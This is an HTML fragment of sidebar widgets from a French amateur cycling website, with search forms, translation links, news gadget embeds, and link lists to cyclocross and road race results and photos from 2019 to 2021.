                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
